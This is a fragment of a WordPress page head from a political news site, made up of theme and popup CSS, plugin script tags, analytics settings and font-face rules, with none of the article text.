}.bb-badge.post_tag-12233 .circle { background-color: #17b02f; }.bb-badge.post_tag-12237 .circle { background-color: #17b02f; }.bb-badge.post_tag-12268 .circle { background-color: #17b02f; }.bb-badge.post_tag-12269 .circle { background-color: #17b02f; }.bb-badge.post_tag-12272 .circle { background-color: #17b02f; }.bb-badge.post_tag-12275 .circle { background-color: #17b02f; }.bb-badge.post_tag-12276 .circle { background-color: #17b02f; }.bb-badge.post_tag-12290 .circle { background-color: #17b02f; }.bb-badge.post_tag-12291 .circle { background-color: #17b02f; }.bb-badge.post_tag-12292 .circle { background-color: #17b02f; }.bb-badge.post_tag-12293 .circle { background-color: #17b02f; }.bb-badge.post_tag-12296 .circle { background-color: #17b02f; }.bb-badge.post_tag-12297 .circle { background-color: #17b02f; }.bb-badge.post_tag-12298 .circle { background-color: #17b02f; }.bb-badge.post_tag-12303 .circle { background-color: #17b02f; }.bb-badge.post_tag-12304 .circle { background-color: #17b02f; }.bb-badge.post_tag-12305 .circle { background-color: #17b02f; }.bb-badge.post_tag-12306 .circle { background-color: #17b02f; }.bb-badge.post_tag-12307 .circle { background-color: #17b02f; }.bb-badge.post_tag-12314 .circle { background-color: #17b02f; }.bb-badge.post_tag-12315 .circle { background-color: #17b02f; }.bb-badge.post_tag-12316 .circle { background-color: #17b02f; }.bb-badge.post_tag-12317 .circle { background-color: #17b02f; }.bb-badge.post_tag-12319 .circle { background-color: #17b02f; }.bb-badge.post_tag-12321 .circle { background-color: #17b02f; }.bb-badge.post_tag-12322 .circle { background-color: #17b02f; }.bb-badge.post_tag-12323 .circle { background-color: #17b02f; }.bb-badge.post_tag-12324 .circle { background-color: #17b02f; }.bb-badge.post_tag-12325 .circle { background-color: #17b02f; }.bb-badge.post_tag-12326 .circle { background-color: #17b02f; }.bb-badge.post_tag-12327 .circle { background-color: #17b02f; }.bb-badge.post_tag-12328 .circle { background-color: #17b02f; }.bb-badge.post_tag-12329 .circle { background-color: #17b02f; }.bb-badge.post_tag-12330 .circle { background-color: #17b02f; }.bb-badge.post_tag-12332 .circle { background-color: #17b02f; }.bb-badge.post_tag-12333 .circle { background-color: #17b02f; }.bb-badge.post_tag-12334 .circle { background-color: #17b02f; }.bb-badge.post_tag-12341 .circle { background-color: #17b02f; }.bb-badge.post_tag-12342 .circle { background-color: #17b02f; }.bb-badge.post_tag-12353 .circle { background-color: #17b02f; }.bb-badge.post_tag-12357 .circle { background-color: #17b02f; }.bb-badge.post_tag-12358 .circle { background-color: #17b02f; }.bb-badge.post_tag-12359 .circle { background-color: #17b02f; }.bb-badge.post_tag-12360 .circle { background-color: #17b02f; }.bb-badge.post_tag-12368 .circle { background-color: #17b02f; }.bb-badge.post_tag-12369 .circle { background-color: #17b02f; }.bb-badge.post_tag-12370 .circle { background-color: #17b02f; }.bb-badge.post_tag-12371 .circle { background-color: #17b02f; }.bb-badge.post_tag-12379 .circle { background-color: #17b02f; }
	
</style>
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css' href='https://welovetrump.com/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='childstyle-css' href='https://welovetrump.com/wp-content/themes/boombox-child/style.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://welovetrump.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://welovetrump.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="zombify-main-js-js-extra">
/* <![CDATA[ */
var zf_main = {"ajaxurl":"https:\/\/welovetrump.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/zombify/assets/js/minify/zombify-main-scripts.min.js?ver=1.7.0" id="zombify-main-js-js"></script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.6.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/welovetrump.com","hash_tracking":"false","v4_id":"G-K6H9SEWHE9"};/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/buddypress/bp-core/js/confirm.min.js?ver=14.3.4" id="bp-confirm-js"></script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/buddypress/bp-core/js/jquery-query.min.js?ver=14.3.4" id="bp-jquery-query-js"></script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/buddypress/bp-core/js/vendor/jquery-cookie.min.js?ver=14.3.4" id="bp-jquery-cookie-js"></script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/buddypress/bp-core/js/vendor/jquery-scroll-to.min.js?ver=14.3.4" id="bp-jquery-scroll-to-js"></script>
<script type="text/javascript" id="pushengage-sdk-init-js-after">
/* <![CDATA[ */
console.error("You haven’t finished setting up your site with PushEngage. Please connect your account!!");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://welovetrump.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://welovetrump.com/wp-json/wp/v2/posts/177288" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://welovetrump.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://welovetrump.com/?p=177288' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://welovetrump.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwelovetrump.com%2F2022%2F06%2F22%2Fwheres-the-bottom-biden-approval-rating-hits-staggering-new-low%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://welovetrump.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwelovetrump.com%2F2022%2F06%2F22%2Fwheres-the-bottom-biden-approval-rating-hits-staggering-new-low%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.14 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->


	<script type="text/javascript">var ajaxurl = 'https://welovetrump.com/wp-admin/admin-ajax.php';</script>


<script type="text/javascript">var essb_settings = {"ajax_url":"https:\/\/welovetrump.com\/wp-admin\/admin-ajax.php","essb3_nonce":"56d07600fe","essb3_plugin_url":"https:\/\/welovetrump.com\/wp-content\/plugins\/easy-social-share-buttons3","essb3_stats":false,"essb3_ga":false,"essb3_ga_ntg":false,"blog_url":"https:\/\/welovetrump.com\/","post_id":"177288","aftershare_networks":""};var essb_buttons_exist = !!document.getElementsByClassName("essb_links"); if(essb_buttons_exist == true) { document.addEventListener("DOMContentLoaded", function(event) { var ESSB_CACHE_URL = "https://welovetrump.com/2022/06/22/wheres-the-bottom-biden-approval-rating-hits-staggering-new-low/"; if(ESSB_CACHE_URL.indexOf("?") > -1) { ESSB_CACHE_URL += "&essb_counter_cache=rebuild"; } else { ESSB_CACHE_URL += "?essb_counter_cache=rebuild"; }; var xhr = new XMLHttpRequest(); xhr.open("GET",ESSB_CACHE_URL,true); xhr.send(); });}</script>			<link rel="preload" href="https://welovetrump.com/wp-content/plugins/hustle/assets/hustle-ui/fonts/hustle-icons-font.woff2" as="font" type="font/woff2" crossorigin>
		            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style id="hustle-module-4-0-styles" class="hustle-module-styles hustle-module-styles-4">@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-popup-content {max-width: 450px;max-height: none;max-height: unset;overflow-y: initial;}}@media screen and (min-width: 783px) { .hustle-layout {max-height: none;max-height: unset;}} .hustle-ui.module_id_4  {padding-right: 10px;padding-left: 10px;}.hustle-ui.module_id_4  .hustle-popup-content .hustle-info,.hustle-ui.module_id_4  .hustle-popup-content .hustle-optin {padding-top: 10px;padding-bottom: 10px;} .hustle-ui.module_id_4 .hustle-layout {margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 5px 5px 5px 5px;border-style: solid;border-color: rgb(218,55,45);border-radius: 10px 10px 10px 10px;overflow: hidden;background-color: #ffffff;-moz-box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.3);-webkit-box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.3);box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.3);} .hustle-ui.module_id_4 .hustle-layout .hustle-layout-header {padding: 20px 20px 20px 20px;border-width: 0px 0px 1px 0px;border-style: solid;border-color: rgba(0, 0, 0, 0);border-radius: 0px 0px 0px 0px;background-color: #ffffff;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);} .hustle-ui.module_id_4 .hustle-layout .hustle-layout-content {padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);background-color: #ffffff;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui.module_id_4 .hustle-main-wrapper {position: relative;padding:32px 0 0;} .hustle-ui.module_id_4 .hustle-layout .hustle-layout-footer {padding: 1px 20px 20px 20px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: rgba(0,0,0,0);border-radius: 0px 0px 0px 0px;background-color: #ffffff;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}  .hustle-ui.module_id_4 .hustle-layout .hustle-content {margin: 0px 30px 0px 30px;padding: 0px 30px 0px 30px;border-width: 5px 5px 5px 5px;border-style: solid;border-radius: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);background-color: #ffffff;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui.module_id_4 .hustle-layout .hustle-content .hustle-content-wrap {padding: 0px 0 0px 0;} .hustle-ui.module_id_4 .hustle-layout .hustle-group-content {margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);border-width: 0px 0px 0px 0px;border-style: solid;color: #333333;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content b,.hustle-ui.module_id_4 .hustle-layout .hustle-group-content strong {font-weight: bold;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content a,.hustle-ui.module_id_4 .hustle-layout .hustle-group-content a:visited {color: #17a8e3;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content a:hover {color: #2DA194;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content a:focus,.hustle-ui.module_id_4 .hustle-layout .hustle-group-content a:active {color: #2DA194;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content {color: #333333;font-size: 14px;line-height: 1.45em;font-family: Open Sans;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content p:not([class*="forminator-"]) {margin: 0 0 10px;color: #333333;font: normal 14px/1.45em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content p:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content p:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content p:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]) {margin: 0 0 10px;color: #333333;font: 700 28px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]) {margin: 0 0 10px;color: #333333;font-size: 22px;line-height: 1.4em;font-weight: 700;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]) {margin: 0 0 10px;color: #333333;font: 700 18px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]) {margin: 0 0 10px;color: #333333;font: 700 16px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]) {margin: 0 0 10px;color: #333333;font: 700 14px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]) {margin: 0 0 10px;color: #333333;font: 700 12px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: uppercase;text-decoration: none;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]),.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]):last-child,.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]):last-child {margin-bottom: 0;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content li:not([class*="forminator-"]) {margin: 0 0 5px;color: #333333;font: normal 14px/1.45em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content li:not([class*="forminator-"]):last-child {margin-bottom: 0;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]) li:before {color: #333333}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]) li:before {background-color: #333333}@media screen and (min-width: 783px) {.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]),.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]) {margin: 0 0 20px;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]):last-child,.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]):last-child {margin: 0;}}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content li:not([class*="forminator-"]) {margin: 0 0 5px;}.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content li:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content blockquote {margin-right: 0;margin-left: 0;} .hustle-ui.module_id_4 .hustle-layout .hustle-cta-container {margin: 20px 0px 0px 0px;padding: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);border-width: 0px 0px 0px 0px;border-style: solid;} .hustle-ui.module_id_4 .hustle-layout a.hustle-button-cta {margin: 0;padding: 2px 16px 2px 16px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: #d81b11;border-radius: 3px 3px 3px 3px;background-color: rgb(218,55,45);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);color: #FFFFFF;font: bold 13px/32px Open Sans;font-style: normal;letter-spacing: 0.5px;text-transform: none;text-decoration: none;text-align: center;}.hustle-ui.module_id_4 .hustle-layout a.hustle-button-cta:hover {border-color: #d80a00;background-color: #d80a00;color: #FFFFFF;}.hustle-ui.module_id_4 .hustle-layout a.hustle-button-cta:focus {border-color: #d80a00;background-color: #d80a00;color: #FFFFFF;} .hustle-ui.module_id_4 .hustle-layout .hustle-cta-container {justify-content: center;display: flex;}.hustle-ui.module_id_4 .hustle-layout .hustle-cta-container .hustle-button-cta {width: auto;display: inline-block;}button.hustle-button-close .hustle-icon-close:before {font-size: inherit;}.hustle-ui.module_id_4 button.hustle-button-close {color: rgba(255, 255, 255, 0.7);background: transparent;border-radius: 0;position: absolute;z-index: 1;display: block;width: 32px;height: 32px;right: 0;left: auto;top: 0;bottom: auto;transform: unset;}.hustle-ui.module_id_4 button.hustle-button-close .hustle-icon-close {font-size: 12px;}.hustle-ui.module_id_4 button.hustle-button-close:hover {color: rgb(218,55,45);}.hustle-ui.module_id_4 button.hustle-button-close:focus {color: #49E2D1;}.hustle-ui.module_id_4 .hustle-popup-mask {background-color: rgba(51,51,51,0.9);} .hustle-ui.module_id_4 .hustle-layout .hustle-group-content blockquote {border-left-color: #333333;}</style><link rel="icon" href="https://welovetrump.com/wp-content/uploads/2019/03/favicon-wlt.png" sizes="32x32" />
<link rel="icon" href="https://welovetrump.com/wp-content/uploads/2019/03/favicon-wlt.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://welovetrump.com/wp-content/uploads/2019/03/favicon-wlt.png" />
<meta name="msapplication-TileImage" content="https://welovetrump.com/wp-content/uploads/2019/03/favicon-wlt.png" />
		<style type="text/css" id="wp-custom-css">
			html {
  scroll-behavior: smooth;
}
.h1, .h2, .h3, h1, h2, h3 {
    margin-top: 1.9rem;
    margin-bottom: 1.3rem;
}
.dotted-widget {border: dotted 3px gray !important;
    padding: 22px 15px !important;
border-radius: 7px !important;}
.bb-post-meta.size-lg .post-meta-item .bb-icon {
    font-size: 18px;
    margin: 0;
}
.bb-post-meta.size-lg .post-meta-item .count, .bb-post-meta.size-lg .post-meta-item .txt {
    vertical-align: middle;
    font-size: 16px;
    color: #1f1f1f;
}
.emoji
{
	max-width: 26px!important;
	height: auto!important;
}

.tag-nolinks .z-trending-headline, .tag-nolinks .inline-poll { display: none; }
p { margin: 20px 0; }
#setas { margin-top: 30px !important; }

div[class$="-Rumble-cls"]
{
	height: auto!important;
	overflow: hidden!important;
}
.bb-post-collection .post-items .post-item .post-author-meta {
    padding-top: 0px;
}
.bb-media-placeholder {
    box-shadow: 0 0 1px 0px #000;
    border-radius: 2px!important;
}
.post-grid.col-2 .post-thumbnail img, .post-grid.col-3 .post-thumbnail img {
    transition: transform .8s;
}
.post-grid.col-2 .post-thumbnail img, .post-grid.col-3 .post-thumbnail img:hover {
    transform: scale(1.1);
    transition: transform .8s;
}
@media (min-width:768px)
{
	.s60 { width: 60% !important; }
	
	.s40
	{
		width: 40% !important;
		margin-top: 2px !important;
	}
	
	#setas.mobile { display: none !important; }
}

@media (max-width:768px)
{
	.code-block.code-block-8 {       height: calc(50vw - 10px)!important;
    min-height: 260px!important;}
	#main{background-color:transparent!important;}
	.main-container, #setas {margin-top:0!important;}
	.home #setas.mobile
	{
		display: block;
		margin-bottom: 25px !important;
	}
}

.single-top-container.bb-mb-el.mb-xs { display: none !important; }

.bb-header.header-desktop .branding
{
	margin-top: 25px;
	margin-bottom: 2px;
	margin-left: -37px !important;
}

.bb-header.header-desktop .bottom-header .create-post { background-color: #dd3333 !important; }

#enhancedtextwidget-3 .textwidget, #enhancedtextwidget-2 .textwidget
{
	border: dotted 3px gray !important;
	padding: 22px 15px !important;
	border-radius: 7px !important;
}

.bottom-header { margin-bottom: 6px !important; }
.bb-header-navigation .main-navigation>ul>li>a { text-transform: uppercase; }

.bb-header-navigation .main-navigation ul#menu-top-header-menu-boommag li a
{
	text-transform: none!important;
	font-size: 17px!important;
}

.bb-header.header-desktop .top-header .create-post { background: #d33 !important; }
p.bb-cat-links { margin-bottom: 0px !important; }
article.style1 { margin-top: 30px !important; }
nav.bb-next-prev-pagination.s-post-next-prev-pg.mb-md.bb-mb-el.pg-lg { display: none !important; }
.bb-header-navigation .main-navigation .menu-item-icon .bb-icon { color: #d33 !important; }

body
{
	color: #1f1f1f;
	font-weight: 400;
	font-size: 16px;
	anchor-point: ;
}

.fr-view blockquote, blockquote
{
	padding-left: 3.75rem;
	margin: 2.5rem 0;
}

.ck_form_container:before { font-family: ui-icomoon !important; }
.ck_form_title { margin-top: 66px!important; }
.ck_form_container.ck_inline { margin-top: -73px !important; }

blockquote
{
	position: relative;
	line-height: 1.3;
	font-family: Cabin,sans-serif !important;
	font-style: italic !important;
	font-size: 18px;
	text-align: left;
	margin: 40px 0;
	padding: 10px 50px 10px 70px;
}

blockquote:before
{
	color: #a3a3a3;
	background: none !important;
	box-shadow: none !important;
	font-size: 50px;
	opacity: .5;
	margin-top: 10px;
	margin-right: 7px;
}

.sidebar.widget-area { padding-left: 40px !important; }

#rpwwt-recent-posts-widget-with-thumbnails-2 img
{
	width: 300px;
	display: block;
	height: 163px;
	border-radius: 10px;
	margin-top: 15px !important;
}

/*@media (min-width:768px){
#post-items .post-item:nth-child(1), #post-items .post-item:nth-child(2), #post-items .post-item:nth-child(3){
	display: none !important
	}
body.paged-2 #post-items .post-item:nth-child(1), body.paged-2 #post-items .post-item:nth-child(2), body.paged-2 #post-items .post-item:nth-child(3){
	display: list-item;!important
	}
}*/

.widget.recent-posts-widget-with-thumbnails
{
	background: #f0f0f0 !important;
	padding: 15px !important;
}

.rpwwt-post-title
{
	font-size: 18px;
	line-height: 20px;
	font-family: Roboto Slab, sans-serif;
	clear: both !important;
	color: #1f1f1f !important;
	display: block !important;
	font-weight: 600 !important;
}

.rpwwt-post-title:hover { color: #17b3fc !important; }
.main-navigation>ul>li.red a { padding: 0px 18px 0px!important; }
i.bb-icon.bb-ui-icon-dots { display: none !important; }
#go-top { display: none !important; }
.author-vcard { display: none !important; }
.pi_116845.powerinbox { margin-bottom: 50px !important; }
#main.site-main .ck_form_container:before { top: 11px !important; }
#main.site-main .ck_form.ck_minimal { margin: -49px 0px 30px 0 !important; }
#text-1.widget { margin-bottom: 0px !important; }
#custom_html-15 { margin-top: -55px !important; }
.somobile { display: none; }

.single .site-main ins.adsbygoogle
{
	margin: 20px 0 !important;
	display: block !important;
}

@media (max-width:768px)
{
	.wisepops-root .nJAGe
	{
		width: 303px !important;
		height: 308px !important;
	}
	
	.wisepops-root .fnZYit, 
	.wisepops-root .krgfHn, 
	.wisepops-root .hAtyIq, 
	.wisepops-root .hAtyIq,
	.wisepops-root .cHpApB,
	.wisepops-root .erAkxE,
	.wisepops-root .jvKAvF,
	.wisepops-root .ioCOMB
	{
		width: 303px !important;
		height: 324px !important;
		margin: 0 auto !important;
	}
	
	.wisepops-root .jvKAvF { background-size: inherit !important; }
	.somobile { display: block !important; }
	.sodesk { display: none !important; }
	
	p.site-title
	{
		margin-top: 10px !important;
		margin-bottom: 10px !important;
	}
	
	#sticky-share-box { top: 0px !important; }
	.fixed-next-page.stuck { display: none !important; }
}

#post-items .post:nth-child(1), #post-items .post:nth-child(2), #post-items .post:nth-child(3) { display: block!important; }

.z-trending-headline p
{
	padding: inherit;
	background: #fff;
	border: none;
}

.z-trending-headline a { font-weight: 900; }

.single .s-post-content a, .single .s-post-content a span, .z-trending-headline a
{
	color: #dd3333!important;
	border: none!important;
	text-decoration:underline;
}

.single .s-post-content a:hover, .single .s-post-content a:hover span, .z-trending-headline a:hover
{
	color: #ff0000!important;
	border-bottom: none!important;
	text-decoration:underline;
}

body.single .site-main blockquote
{
	color: inherit;
	border-left: 6px solid #da372c;
	padding: 0 0 0 20px;
}

body.single .site-main blockquote:before { display: none; }

.code-block.code-block-8 {clear: both;margin:0 auto;height:19vw;min-height: 320px;}

blockquote .inline-poll {
    margin: 0 0 0 -26px;
    font-style: normal;
    border-left: solid 6px #fff;
    padding: 20px 0;
}
@media (min-width:768px)
	
{
	.bb-header-navigation .main-navigation>ul>li>a
	{
		letter-spacing: 0 !important;
		font-size: 16.1px !important;
		alignment-adjust: ;
	}
	
	.bb-header-navigation .main-navigation .menu-item-icon .bb-icon { font-size: 1em !important; }
	.bb-show-desktop-header > .container { padding: 0 !important; }
	.main-navigation>ul>li.red a { padding: 0px 9px 0px!important; }
	.bb-header-navigation .main-navigation>ul>li { margin-right: 20px !important; }
}		</style>
		<style id="kirki-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
